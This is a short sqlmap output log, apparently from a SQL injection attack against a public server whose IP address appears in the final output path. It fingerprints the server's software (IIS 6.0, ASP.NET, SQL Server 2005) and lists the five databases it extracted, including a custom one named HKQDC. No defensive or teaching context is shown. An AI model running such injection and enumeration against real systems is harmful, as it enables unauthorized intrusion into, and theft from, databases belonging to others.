 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2005
[22:50:08] [INFO] fetching database names
[22:50:08] [INFO] the SQL query used returns 5 entries
[22:50:08] [INFO] resumed: HKQDC
[22:50:08] [INFO] resumed: master
[22:50:08] [INFO] resumed: model
[22:50:08] [INFO] resumed: msdb
[22:50:08] [INFO] resumed: tempdb
available databases [5]:
[*] HKQDC
[*] master
[*] model
[*] msdb
[*] tempdb
[22:50:09] [INFO] fetched data logged to text files under 'C:\Users\ljl\.sqlmap\
output\114.251.242.128'